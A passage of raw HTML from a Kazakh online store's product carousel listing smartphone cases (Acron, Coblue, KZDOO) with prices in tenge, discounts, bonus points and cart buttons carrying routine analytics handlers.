            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4237"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-samsung-galaxy-a16-81-4237"
            data-event-value-num="625839">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Acron для IPhone 16 Transparent"
     data-code="625842"
     data-price="1190.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-iphone-16-81-4240" 
                   data-product-id="625842"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="625842"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4240_0_6_65UJO1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4240_0_6_65UJO1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4240_0_6_65UJO1_320.webp"
         loading="eager"
         title="Чехол Acron для IPhone 16 Transparent"
         alt="Чехол Acron для IPhone 16 Transparent"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4240&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4240&amp;classId=81"
       data-product-id="81_4240" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4240"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-iphone-16-81-4240" 
                               data-product-id="625842"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="625842"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Acron для IPhone 16 Transparent
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 190 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 36 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 36 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4240&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(625842, this)"
            data-name="Чехол Acron для IPhone 16 Transparent"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="625842"
            data-price="1190.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4240"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-iphone-16-81-4240"
            data-event-value-num="625842">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Coblue для iPhone 14 Pro (YM-16) Black"
     data-code="602623"
     data-price="1790.0"
     data-brand="Coblue"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy_dlya_smartfonov_i_planshetov_coblue_coblue__dlya_iphone_14_pro_cherniyj_ym_16" 
                   data-product-id="602623"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="602623"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_1_320.webp"
         loading="lazy"
         title="Чехол Coblue для iPhone 14 Pro (YM-16) Black"
         alt="Чехол Coblue для iPhone 14 Pro (YM-16) Black"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_3749_0_6_320.webp"
         loading="lazy"
         title="Чехол Coblue для iPhone 14 Pro (YM-16) Black - фото 2 | sulpak.kz"
         alt="Чехол Coblue для iPhone 14 Pro (YM-16) Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-10%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=3749&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=3749&amp;classId=81"
       data-product-id="81_3749" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_3749"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy_dlya_smartfonov_i_planshetov_coblue_coblue__dlya_iphone_14_pro_cherniyj_ym_16" 
                               data-product-id="602623"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="602623"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Coblue для iPhone 14 Pro (YM-16) Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">1 990 ₸</div>

                                        <div class="product__label-discount">-10%</div>


                                </div>

                                    <div class="product__item-price ">

1 790 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-10%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 54 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 54 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=3749&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(602623, this)"
            data-name="Чехол Coblue для iPhone 14 Pro (YM-16) Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="602623"
            data-price="1790.0"
            data-brand="Coblue"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3749"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy_dlya_smartfonov_i_planshetov_coblue_coblue__dlya_iphone_14_pro_cherniyj_ym_16"
            data-event-value-num="602623">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол KZDOO Air Skin для iPhone 14 Pro Blue"
     data-code="602675"
     data-price="2590.0"
     data-brand="KZDOO"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy_dlya_smartfonov_i_planshetov_kzdoo__air_skin_dlya_iphone_14_pro_sinij" 
                   data-product-id="602675"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="602675"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_6_320.webp"
         loading="eager"
         title="Чехол KZDOO Air Skin для iPhone 14 Pro Blue"
         alt="Чехол KZDOO Air Skin для iPhone 14 Pro Blue"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_3801_0_1_320.webp"
         loading="lazy"
         title="Чехол KZDOO Air Skin для iPhone 14 Pro Blue - фото 2 | sulpak.kz"
         alt="Чехол KZDOO Air Skin для iPhone 14 Pro Blue - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-13%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=3801&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=3801&amp;classId=81"
       data-product-id="81_3801" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_3801"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy_dlya_smartfonov_i_planshetov_kzdoo__air_skin_dlya_iphone_14_pro_sinij" 
                               data-product-id="602675"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="602675"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол KZDOO Air Skin для iPhone 14 Pro Blue
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">2 990 ₸</div>

                                        <div class="product__label-discount">-13%</div>


                                </div>

                                    <div class="product__item-price ">

2 590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-13%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 78 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 78 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=3801&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(602675, this)"
            data-name="Чехол KZDOO Air Skin для iPhone 14 Pro Blue"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="602675"
            data-price="2590.0"
            data-brand="KZDOO"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3801"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy_dlya_smartfonov_i_planshetov_kzdoo__air_skin_dlya_iphone_14_pro_sinij"
            data-event-value-num="602675">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол с визитницей Acron для Samsung Galaxy A25 Transparent"
     data-code="617716"
     data-price="790.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_prozrachniyj" 
                   data-product-id="617716"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="617716"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4138_0_1_c08LyV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4138_0_1_c08LyV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4138_0_1_c08LyV_320.webp"
         loading="eager"
         title="Чехол с визитницей Acron для Samsung Galaxy A25 Transparent"
         alt="Чехол с визитницей Acron для Samsung Galaxy A25 Transparent"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-60%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4138&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4138&amp;classId=81"
       data-product-id="81_4138" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4138"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_prozrachniyj" 
                               data-product-id="617716"
                               data-event-type="click"
